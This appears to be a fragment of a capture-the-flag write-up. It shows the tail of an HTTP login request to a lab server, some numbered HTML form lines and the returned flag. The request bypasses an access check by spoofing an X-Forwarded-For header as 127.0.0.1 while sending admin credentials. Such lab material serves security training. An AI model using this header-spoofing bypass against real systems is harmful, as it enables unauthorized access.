 Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://114.67.246.176:19243
Connection: close
Referer: http://114.67.246.176:19243/
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
user=admin&pass=test123
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{d971c233dae3c8c4f53fa42fdd992c22}
</h3>
<br>
</font>